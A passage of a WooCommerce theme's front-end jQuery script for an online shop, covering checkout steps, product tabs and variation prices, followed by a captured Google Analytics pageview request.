					$( '.kapee-wc-message' ).slideUp(500);
					
				}, 3000);				
			}
			
		});
	}
	kapee.product_bought_together_get_total_price = function(){
		var tprice = 0,itemprice =0;
		itemprice = $('.items-total-price .item-price').data('itemprice');
		tprice = parseFloat(itemprice);
		$('.kapee-bought-together-products .product-checkbox input[type=checkbox]').each(function() {
			if( $(this).is(':checked') ) {
				tprice += parseFloat( $(this).data( 'price' ) );
			}
		});
		return tprice;
	}
	kapee.product_addons_get_total_price = function(){
		var tprice = 0;
		
		$('.kapee-bought-together-products .product-checkbox input[type=checkbox]').each(function() {
			if( $(this).is(':checked') ) {
				tprice += parseFloat( $(this).data( 'price' ) );
			}
		});
		return tprice;
	}
	kapee.product_bought_together_product_count = function(){
		var pcount = 0;
		$('.kapee-bought-together-products .product-checkbox input[type=checkbox]').each(function() {
			if ($(this).is(':checked')) {
				pcount++;
			}
		});
		return pcount;
	}
	
	// get checked product ids
	kapee.product_bought_together_get_checked_product_ids = function(){
		var pids = [],pidd;
		pidd = $('.items-total-price .item-price').data('id');
		
		pids.push( pidd);
		$('.kapee-bought-together-products .product-checkbox input[type=checkbox]').each(function() {
			if( $(this).is(':checked') ) {
				pids.push( $(this).data( 'id' ) );
			}
		});
		return pids;
	}
	
	// get checked product ids
	kapee.product_bought_together_refresh_fragments = function(response){
		var frags = response.fragments;

            // Block fragments class
            if ( frags ) {
                $.each( frags, function( key ) {
                    $( key ).addClass( 'updating' );
                });
            }
            if ( frags ) {
                $.each( frags, function( key, value ) {
                    $( key ).replaceWith( value );
                });
            }
	}
	
	kapee.wooProductTabsAccordian = function(){
		if( ( $('.woocommerce-tabs.accordion-layout').length > 0 ) || ( $('.woocommerce-tabs.tabs-layout').length > 0 ) ){
			
			var $accordion = $('.tab-content-wrap');
			var hash  = window.location.hash;
			var url   = window.location.href;
		
			if ( hash.toLowerCase().indexOf( 'comment-' ) >= 0 || hash === '#reviews' || hash === '#tab-reviews' ) {
				$accordion.find('.title-reviews').addClass('open');
			} else if ( url.indexOf( 'comment-page-' ) > 0 || url.indexOf( 'cpage=' ) > 0 ) {
				$accordion.find('.title-reviews').addClass('open');
			}else if ( hash === '#tab-additional_information' ) {
				$accordion.find('.title-additional_information').addClass('open');
			}  else {
				$accordion.find('.accordion-title').first().addClass('open');
			}
			$accordion.on('click', '.accordion-title', function( e ) {
				e.preventDefault();
				$(this).parent().siblings().find('.woocommerce-Tabs-panel').slideUp('fast');
				$(".accordion-title").not($(this)).removeClass("open");
				$(this).toggleClass("open").next().slideToggle('fast');
			});
			$(document).on('click', 'a.woocommerce-review-link', function(e) {
				$accordion.find('.accordion-title').removeClass("open");
				$accordion.find('.title-reviews').addClass("open");
			});
		}
	}
	
	kapee.wooProductTabsToggle = function(){
		if($('.woocommerce-tabs.toggle-layout').length > 0){
			var $accordion = $('.tab-content-wrap');
			
			$accordion.find('.accordion-title').addClass('open');
			$accordion.find('.woocommerce-Tabs-panel').css("display", "block");
			$accordion.on('click', '.accordion-title', function( e ) {
				e.preventDefault();				
				var accordion = $(this);
				var accordionContent = accordion.next('.woocommerce-Tabs-panel');				
				accordion.toggleClass("open");
				accordionContent.slideToggle(250);				
			});
			$(document).on('click', 'a.woocommerce-review-link', function(e) {
				e.stopPropagation();
			});
		}
	}
	
	kapee.wooCheckoutStep = function() {
		var btn_next = $('.checkout-next-step'),
		wooStepWrap = $('#checkout-wrapper .panel.panel-default'),
		mutistepCheckout = $('#multi-step-checkout');
		if(mutistepCheckout.length > 0 ){ var formscrollTo = mutistepCheckout.offset().top - 30;}
		
		btn_next.on('click',function(){
			var currentPanel 	= $(this).closest("div.panel.panel-default"),			
			this_btn 		= $(this),
			currentstep 		= currentPanel.data('step'),
			steptitle 		= currentPanel.data('steptitle'),
			nextPanel_id 		= this_btn.data("next"),
			nextPanel 			= $("#"+nextPanel_id),
			billing 			= $( '#customer_billing_details' ),
			shipping 			= $( '#customer_shipping_details' ),
			selector 			= null,
			valid           	= false,
			$offset         = 30,
			posted_data     	= {};
			this_btn.addClass('loading');
			$( 'form.woocommerce-checkout .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout' ).remove();
			
			if(steptitle == 'billing' || steptitle =='shipping'){
				
				if(steptitle == 'billing'){
					selector = billing;
				}
				if(steptitle == 'shipping'){
					selector = shipping;
				}
				$( selector ).find( '.validate-required input' ).each( function() {
					posted_data[ $( this ).attr( 'name' ) ] = $( this ).val();
				} );

				$( selector ).find( '.validate-required select' ).each( function() {
					posted_data[ $( this ).attr( 'name' ) ] = $( this ).val();
				} );

				$( selector ).find( '.input-checkbox' ).each( function() {
					if ( $( this ).is( ':checked' ) ) {
						posted_data[ $( this ).attr( 'name' ) ] = $( this ).val();
					}
				} );
				
				var data = {
					action		: 'kapee_validate_checkout',
					type		: steptitle,
					posted_data	: posted_data,
					nonce   	: kapee_options.nonce,
				};

				$.ajax( {
					type: 'POST',
					url: kapee_options.ajax_url,
					data: data,
					async: false,
					success: function( response ) {
						valid = response.valid;

						if ( ! response.valid ) {
							currentPanel.find('.panel-body').prepend( response.html );
							$( 'html, body' ).animate( {
								scrollTop: $( 'form.woocommerce-checkout' ).offset().top - $offset },
							'slow' );
						}
						this_btn.removeClass('loading');
					},
					complete: function() {}
				} );
				
			}else {
				valid = true;
			}
			if ( valid ) {
				
			}else{
				
				return false;
			}
		 
			if ($(nextPanel).hasClass('hidden')) {
				currentPanel.removeClass('active');
				currentPanel.addClass('completed');
				currentPanel.find('.panel-collapse').slideUp('slow').removeClass('show');
				this_btn.removeClass('loading');
				$(nextPanel).removeClass('hidden');
				$(nextPanel).addClass('active');
				$(nextPanel).find('.panel-collapse').slideDown('slow').addClass('show');
				 $( 'html, body' ).animate( {
					scrollTop : formscrollTo },
				'slow' );		
				
			}
			return false;
		});
		$('.edit-action').on('click',function(){
			var currentPanel 	= $(this).closest("div.panel.panel-default"),			
			this_btn 		= $(this),
			currentstep 		= currentPanel.data('step');
			currentPanel.removeClass('completed').addClass('active');
			currentPanel.find('.panel-collapse').slideDown('slow').addClass('show');
			kapee_deactivate_steps(currentstep);
		});
		function kapee_deactivate_steps(currentstep){
			var panels = mutistepCheckout.find('.panel');
			panels.each(function( index ) {
				var current_panel = $(this),
				step = current_panel.data('step');
				if(currentstep < step)
				{
					var stepwrap = $("#step-"+step);
					if(stepwrap.hasClass('active')){
						stepwrap.find('.panel-collapse').slideUp('slow').removeClass('show');
						stepwrap.removeClass('active');
						stepwrap.addClass('hidden');
					}
					if(stepwrap.hasClass('completed')){
						stepwrap.removeClass('completed');
						stepwrap.addClass('hidden');
					}
				}
				
				
			});
		}
	}
	
	kapee.resetVariations = function(){
		var price_html = '',
			discount_html = '',
			price_summary_html = '',
			$price_summer_inner_price = $(document).find(".woocommerce div.summary-inner > p.price"),
			$price_summer_inner_discount = $(document).find(".woocommerce div.summary-inner .product-price-discount"),
			$price_summer_inner_price_summary = $(document).find(".woocommerce div.summary-inner .product-price-summary");
		if($price_summer_inner_price.length){
			price_html = $price_summer_inner_price.html();
        }
		if($price_summer_inner_discount.length){
			discount_html = $price_summer_inner_discount.html();
        }
		if($price_summer_inner_price_summary.length){
			price_summary_html = $price_summer_inner_price_summary.html();
        }
		
		$(document).find( ".variations_form" ).on( "reset_data", function () {
				
				$(document).find(".woocommerce div.summary-inner > p.price").html(price_html);
				$(document).find(".woocommerce div.summary-inner .product-price-discount").html(discount_html);
				$(document).find(".woocommerce div.summary-inner .product-price-summary").html(price_summary_html);
				if($(document).find(".woocommerce .kapee-quick-buy").length){
					$(document).find(".kapee_quick_buy_button").addClass('disabled');
				}
		});
	}
	
	kapee.variationChangeevent = function(){
		$(document).find( ".variations_form" ).on( "woocommerce_variation_select_change", function () {
			if($(document).find(".woocommerce .kapee-quick-buy").length){
				$(document).find(".kapee_quick_buy_button").removeClass('disabled');
			}
			$(document).find( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {
				var sell_price = variation.display_price,
				regular_price = variation.display_regular_price,
				formate_sell_price,
				formate_regular_price,
				total = 0,
				discount_per = 0,
				discount = regular_price - sell_price,
				formate_discount,
				price_html = variation.price_html,
				test_var = 1;
				
				
				formate_sell_price = kapee.kapee_formated_price(sell_price, kapee_options.price_thousand_separator,
		kapee_options.price_decimal_separator, kapee_options.price_decimals, 
		kapee_options.currency_symbol,kapee_options.price_format);
		
		formate_regular_price = kapee.kapee_formated_price(regular_price, kapee_options.price_thousand_separator,
		kapee_options.price_decimal_separator, kapee_options.price_decimals, 
		kapee_options.currency_symbol,kapee_options.price_format);
		
		formate_discount = kapee.kapee_formated_price(discount, kapee_options.price_thousand_separator,
		kapee_options.price_decimal_separator, kapee_options.price_decimals, 
		kapee_options.currency_symbol,kapee_options.price_format);
				
				if(sell_price != regular_price){
					$(document).find('.woocommerce div.summary-inner .product-price-discount').show();
					$(document).find('.product-price-summary .discount').show();
					$(document).find('.product-price-summary .overall-discount').show();
					discount_per = Math.round( ((regular_price - sell_price)/regular_price) * 100 );
					$(document).find('.woocommerce div.summary-inner > p.price').html('<ins>' + formate_sell_price  + '</ins><del> ' + formate_regular_price + '</del>');
					$(document).find('.woocommerce div.summary-inner .product-price-discount .on-sale span').html( discount_per);
					$(document).find('.product-price-summary .regular-price > span').html( formate_regular_price);
					$(document).find('.product-price-summary .selling-price span').html( formate_sell_price);
					$(document).find('.product-price-summary .discount span').html( discount_per +'%');
					$(document).find('.product-price-summary .total-discount span').html( formate_sell_price);
					$(document).find('.product-price-summary .overall-discount .amount-discount').html( formate_discount);
					$(document).find('.product-price-summary .overall-discount .percentage-discount').html( '(' + discount_per + '%)');
				}else{
					$(document).find('.woocommerce div.summary-inner > p.price').html(formate_regular_price);
					$(document).find('.product-price-summary .regular-price > span').html( formate_regular_price);
					$(document).find('.product-price-summary .selling-price span').html( formate_regular_price);
					$(document).find('.product-price-summary .total-discount span').html( formate_regular_price);
					$(document).find('.woocommerce div.summary-inner .product-price-discount').hide();
					$(document).find('.product-price-summary .discount').hide();
					$(document).find('.product-price-summary .overall-discount').hide();
				}
				
			} );
		} );
	}
	
	kapee.wcfm_vendor = function(){
		//*******************************************************************
		//* WCFM Vendor
		//*******************************************************************/
		if ($('#_kp_product_ids').length <= 0) {
            return false;
        }
        if (typeof $wcfm_product_select_args === 'undefined') {
            return false;
        }

        $('#_kp_product_ids').select2($wcfm_product_select_args);
	};
	
	kapee.kapeeEqualTabsHeight = function(){
		//*******************************************************************
		//* Equal tabs height
		//*******************************************************************/
		setTimeout(function () {
			$('.products-tab-content').each(function () {
				var $this = $(this);
				if ($this.find('.tab-content').length) {
					$this.find('.tab-content').css({
						'height': 'auto'
					});
					var elem_height = 0;
					$this.find('.tab-content').each(function () {
						var this_elem_h = $(this).height();
						if (elem_height < this_elem_h) {
							elem_height = this_elem_h;
						}
					});
					$this.find('.tab-content').height(elem_height);
				}
			});
		}, 4000);
	};
	
	kapee.kapeeTabEffect = function() {
		// effect click
		$(document).on('click', '.products-tabs .nav-tabs a', function (event) {
			
			var tab_id = $(this).attr('href');
			var tab_animated = 'fadeInUp';
			tab_animated = ( tab_animated == undefined || tab_animated == "" ) ? '' : tab_animated;
			if (tab_animated == "") {
				return false;
			}
			$(tab_id).find('.owl-item.active').each(function (i) {
				
				var t = $(this);
				var style = $(this).attr("style");
				var defaultcss = $(this).attr('default-style');
				style = ( style == undefined ) ? '' : style;
				if(defaultcss == undefined ){
					$(this).attr('default-style',style);
				}else{
					style = $(this).attr('default-style');
				}
				var delay = i * 100;
				t.attr("style", style +
					";-webkit-animation-delay:" + delay + "ms;"
					+ "-moz-animation-delay:" + delay + "ms;"
					+ "-o-animation-delay:" + delay + "ms;"
					+ "animation-delay:" + delay + "ms;"
				).addClass(tab_animated + ' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
					t.removeClass(tab_animated + ' animated');
					t.attr("style", style);
				});
			});
			$(tab_id).addClass('active').siblings().removeClass('active');
		});
	}
	
	kapee.kapeeAjaxTab = function() {
		// Ajax tabs
		$(document).on('click', '.products-tab-container [data-ajax="1"]', function (event) {
			
			var datasource = $(this).data('datasource');
			var limit = $(this).data('limit');
			var slider_data = $(this).data('slider_data');
			var tab_id = $(this).attr('href');
			var current_tab = $(this);
			var data = {
				action      :  'kapee_get_products_tab_data',
				nonce    	:   kapee_options.nonce,
				datasource  :   datasource,
				limit  		:   limit,
				slider_data	:   slider_data,
			};
			
			var container = $(this).closest('.products-tab-container').find('.tab-content');
			
			$.post(kapee_options.ajax_url, data, function(response){
				var items = $( '' + response['html'] + '' );
				
				container.html(items);
				kapee.kapeeOwlCarousel();
			});
		});
	}
	
	kapee.kapeeResponsiveTab = function() {
		// Responsive tabs
		$(document).on('click', '[data-trigger="tab"]', function (event) {
			var href = $( this ).attr( 'href' );
			event.preventDefault();
			$( '[data-toggle="tab"][href="' + href + '"]' ).trigger( 'click' );
		} );

	}
	
	kapee.kapeeProgressbar = function() {
		/*
		* Progress Bar
		*/		
		$('.progress .progress-bar').each(function(){
			if (typeof ($.fn.waypoint) != 'undefined') {
				$(this).waypoint(function(){
					var width = $(this).attr('data-value');
					$(this).animate({
							width: width+'%'
						},
						{
							duration: 1000,
							easing: 'swing'
						}
					);
				}, { offset: '100%', triggerOnce: true });
			}
		});	
	}
	
	kapee.kapeeCounterUp = function() {
		/*
		* Progress Bar
		*/		
		jQuery('.counter').counterUp({
            delay: 20,
            time: 2000
        });
	}
	
	kapee.imageGaleryMasonry = function (){
		
		/*
		* Image Gallery Masonry
		*/
		
		if ( ! $('.kapee-image-gallery.image-gallery-masonry-grid').length > 0 ) return;
		var $layoutMode='masonry';
		
		if($( '.kapee-image-gallery.image-gallery-masonry-grid' ).length){
			$( '.kapee-image-gallery.image-gallery-masonry-grid' ).each(function(){
				
				var image_gallery_container = $( this );
				// initialize Masonry after all images have loaded
                image_gallery_container.imagesLoaded(function() {
					image_gallery_container.isotope({
						itemSelector: '.kapee-gallery',
						isOriginLeft: ! $('body').hasClass('rtl'),
						layoutMode: $layoutMode
					});
				 });
			});			
		}		
	};
	
	kapee.BackgroundParallax = function(){
		/*
		* Parallax Background
		*/		
		if ($(window).width() <= 1024) {
			return;
		}
		$('.kapee-parallax-background').each(function() {
			var $this = $(this);
			if ($this.hasClass('wpb_column')) {
				$this.find('> .vc_column-inner').parallax("50%", 0.3);
			} else {
				$this.parallax("50%", 0.3);
			}
		});
	};
	
	/*
	 * Document ready
	 */ 
	$(document).ready(function(){ 
		kapee.kapeePreLoader();
		kapee.init();		
    });
	
	//After screen resize
    $(window).on('load resize', function () {
		var product_summery_sticky = $(".single-product-page .summary-inner");
		var product_images_sticky = $(".single-product-page .product-images .images-inner");
		var product_summery_sticky_height = product_summery_sticky.height();
		var product_images_sticky_height = product_images_sticky.height();
			
        if ($(window).width() > 769) {
			var offset = 15;
			if ($('#header .header-sticky')[0]) {
				offset = $('#header .header-sticky').height() + 30;
			}
			if ( kapee_options.sticky_image_wrapper ){ 
				if(product_summery_sticky_height > product_images_sticky_height){
					product_images_sticky.stick_in_parent({
						offset_top: offset
				  });
				}
				
			}
			if ( kapee_options.sticky_summary_wrapper ){				
				if(product_summery_sticky_height < product_images_sticky_height){
					product_summery_sticky.stick_in_parent({
						offset_top: offset
				  });
				}
			} 
        } else{
				if ( kapee_options.sticky_image_wrapper ){ 
					product_images_sticky.trigger('sticky_kit:detach');
				}
				if ( kapee_options.sticky_summary_wrapper ){	
					product_summery_sticky.trigger('sticky_kit:detach');
				}
		}
    });
	

	$(document).on("click", ".navbar-icon-close", function(){$(".opened").removeClass("opened")});


	$( document ).ready(function() {
		$( "<p class='category-all'><a href='/shop-2/'>Όλα τα προϊόντα</a></p>" ).insertAfter( ".product-categories" );
	});

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=183321787&t=pageview&_s=1&dl=https%3A%2F%2Fchargeme.gr%2F%25CF%2583%25CF%2585%25CF%2587%25CE%25BD%25CE%25AD%25CF%2582-%25CE%25B5%25CF%2581%25CF%2589%25CF%2584%25CE%25AE%25CF%2583%25CE%25B5%25CE%25B9%25CF%2582%2F&ul=en-us%40posix&dt=%CE%A3%CF%85%CF%87%CE%BD%CE%AD%CF%82%20%CE%B5%CF%81%CF%89%CF%84%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20-%20CHARGE%20ME&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1830459484&gjid=1402080872&cid=515662335.1769107828&tid=UA-30344996-1&_gid=1124387903.1769107828&_r=1&_slc=1&gtm=45He61l2n81TPKGSC6za200&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616986~115938466~115938468~116682876~116988316~117025848~117041588~117099528&z=358341461
body_size: -561
content:
2,cG-X8F8FYM48K